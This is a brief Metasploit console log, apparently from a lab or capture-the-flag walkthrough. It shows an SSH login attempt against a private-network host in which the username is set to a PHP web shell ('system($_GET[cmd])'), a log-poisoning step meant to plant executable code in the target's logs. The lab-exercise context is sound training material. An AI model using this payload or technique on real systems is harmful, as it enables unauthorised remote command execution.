 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.198.157
RHOSTS => 192.168.198.157
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 2211
RPORT => 2211
msf6 auxiliary(scanner/ssh/ssh_login) > set USER
set USERNAME set USERPASS_FILE set USER_AS_PASS set USER_FILE
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME <?php system($_GET["cmd"]); ?>
USERNAME => <?php system($_GET[cmd]); ?>
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS
set PASSWORD set PASSWORD_SPRAY set PASS_FILE
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD anything
PASSWORD => anything
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.198.157:2211 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed